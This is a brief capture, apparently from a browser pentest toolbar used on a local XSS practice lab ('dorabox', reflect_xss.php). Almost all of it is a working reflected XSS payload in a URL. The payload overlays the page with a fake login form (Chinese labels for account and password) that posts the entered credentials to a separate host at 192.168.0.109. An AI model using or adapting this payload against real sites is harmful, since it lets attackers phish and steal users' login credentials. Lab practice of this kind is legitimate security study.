 Load URL
Split URL
Execute
http://127.0.0.1/dorabox/xss/reflect_xss.php?name=<table+style="left:+0px;+top:+0px;+position:+fixed;z-index:+5000;position:absolute;width:100%;background-color:white;"><tr><td><form action="http://192.168.0.109/login.php" method="post">账
号：<input type="text" name="name"><br>密码：<input type="password" name="pwd"><br><input type="submit" value="登陆"></form><td></tr></table>&submit=submit
-
+
Enable Post data Enable Referrer
账号：
密码：
登陆